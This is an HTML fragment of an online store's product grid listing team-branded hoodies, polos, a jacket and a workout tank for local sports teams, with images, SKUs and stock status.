	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-football-armour-hustle-fleece-hood-fyf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-450x450.jpg" class="wp-image-8853 avia-img-lazy-loading-8853 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/UA-Hustle-Hood-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Football Under Armour Hustle Fleece Hood (FYF18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-football-armour-hustle-fleece-hood-fyf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8840" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8840" data-product_sku="WEB-FYF18-UA1300129" aria-label="Select options for &ldquo;Fairfield Football Under Armour Hustle Fleece Hood (FYF18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8840" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9730 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/rlms-sport-tek-fleece-hood-rlmsr18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-450x450.jpg" class="wp-image-9733 avia-img-lazy-loading-9733 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">RLMS Sport-Tek Fleece Hood (RLMSR18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/rlms-sport-tek-fleece-hood-rlmsr18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9730" data-quantity="1" class="button product_type_variable" data-product_id="9730" data-product_sku="WEB-RLMSR18-ST225" aria-label="Select options for &ldquo;RLMS Sport-Tek Fleece Hood (RLMSR18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9730" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9902 status-publish last outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-armour-hustle-fleece-hood-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-450x450.jpg" class="wp-image-9891 avia-img-lazy-loading-9891 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basketball Under Armour Hustle Fleece Hood (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-armour-hustle-fleece-hood-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9902" data-quantity="1" class="button product_type_variable" data-product_id="9902" data-product_sku="WEB-DYBB18-UA1300129" aria-label="Select options for &ldquo;Darien Y Basketball Under Armour Hustle Fleece Hood (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11066 status-publish first outofstock product_cat-law-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/law-lacrosse-armour-hustle-fleece-hood-lawlax19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-450x450.jpg" class="wp-image-11054 avia-img-lazy-loading-11054 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/02/UA-Hustle-Hood-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Law Lacrosse Under Armour Hustle Fleece Hood (LAWLAX19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/law-lacrosse-armour-hustle-fleece-hood-lawlax19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11066" data-quantity="1" class="button product_type_variable" data-product_id="11066" data-product_sku="WEB-LAWLAX19-UA1300129" aria-label="Select options for &ldquo;Law Lacrosse Under Armour Hustle Fleece Hood (LAWLAX19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11066" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11237 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-armour-hustle-fleece-hood-dbhsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-450x450.jpg" class="wp-image-11239 avia-img-lazy-loading-11239 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Under Armour Hustle Fleece Hood (DBHSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-armour-hustle-fleece-hood-dbhsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11237" data-quantity="1" class="button product_type_variable" data-product_id="11237" data-product_sku="WEB-DBHSP19-UA1300129" aria-label="Select options for &ldquo;Blue Hawks Under Armour Hustle Fleece Hood (DBHSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11237" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12092 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-t19-polo-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-450x450.jpg" class="wp-image-12061 avia-img-lazy-loading-12061 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Adidas T19 Polo (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-t19-polo-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12092" data-quantity="1" class="button product_type_variable" data-product_id="12092" data-product_sku="WEB-DHSFB-T19POLO" aria-label="Select options for &ldquo;Darien Football Adidas T19 Polo (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12092" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-13800 status-publish first outofstock product_cat-newtown-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/newtown-football-ua-hustle-fleece-hood-nfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-450x450.jpg" class="wp-image-13816 avia-img-lazy-loading-13816 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/10/UA-Hustle-Hood-Dark-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Newtown Football UA Hustle Fleece Hood (NFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/newtown-football-ua-hustle-fleece-hood-nfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13800" data-quantity="1" class="button product_type_variable" data-product_id="13800" data-product_sku="WEB-NFB19-UA1300129" aria-label="Select options for &ldquo;Newtown Football UA Hustle Fleece Hood (NFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13800" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-14080 status-publish outofstock product_cat-rlms-running has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/rlms-running-sport-tek-fleece-hood-rlms19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-450x450.jpg" class="wp-image-9733 avia-img-lazy-loading-9733 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/hoody.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">RLMS Running Sport-Tek Fleece Hood (RLMS19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/rlms-running-sport-tek-fleece-hood-rlms19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14080" data-quantity="1" class="button product_type_variable" data-product_id="14080" data-product_sku="WEB-RLMSR19-ST225" aria-label="Select options for &ldquo;RLMS Running Sport-Tek Fleece Hood (RLMS19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14080" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-14493 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-pal-basketball-adidas-fleece-hood-fpal19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-450x450.jpg" class="wp-image-14490 avia-img-lazy-loading-14490 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/ADIDAS-HOOD-S97363-S97480.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Pal Basketball Adidas Fleece Hood (FPAL19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-pal-basketball-adidas-fleece-hood-fpal19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14493" data-quantity="1" class="button product_type_variable" data-product_id="14493" data-product_sku="WEB-FPAL19-ADULTS97363-YOUTHS97480" aria-label="Select options for &ldquo;Fairfield Pal Basketball Adidas Fleece Hood (FPAL19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14493" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-14810 status-publish first instock product_cat-fairfield-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-hockey-under-armour-hoody-fhock19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-450x450.jpg" class="wp-image-14791 avia-img-lazy-loading-14791 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/UA-Hustle-Hood-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Hockey Under Armour Hoody (FHOCK19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-hockey-under-armour-hoody-fhock19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14810" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14810" data-product_sku="WEB-FHOCK19-UA1300129" aria-label="Select options for &ldquo;Fairfield Hockey Under Armour Hoody (FHOCK19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14810" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-14855 status-publish instock product_cat-fairfield-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-hockey-pennant-attack-anorak-jacket-fhock19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-450x450.jpg" class="wp-image-14793 avia-img-lazy-loading-14793 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/11/Pennant-Jacket-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Hockey Pennant Attack Anorak Jacket (FHOCK19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-hockey-pennant-attack-anorak-jacket-fhock19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14855" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14855" data-product_sku="WEB-FHOCK19-P2517" aria-label="Select options for &ldquo;Fairfield Hockey Pennant Attack Anorak Jacket (FHOCK19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14855" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-17344 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-football-sublimated-passing-league-tank-dfbw20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-300x300.jpg" class="wp-image-17360 avia-img-lazy-loading-17360 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/01/Sub-Tank-Jersey-Royal.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Football Sublimated Workout Tank (DFBW20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-football-sublimated-passing-league-tank-dfbw20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17344" data-quantity="1" class="button product_type_variable" data-product_id="17344" data-product_sku="WEB-DFBW20-CHAMPROFITTANK" aria-label="Select options for &ldquo;*Darien Football Sublimated Workout Tank (DFBW20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17344" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
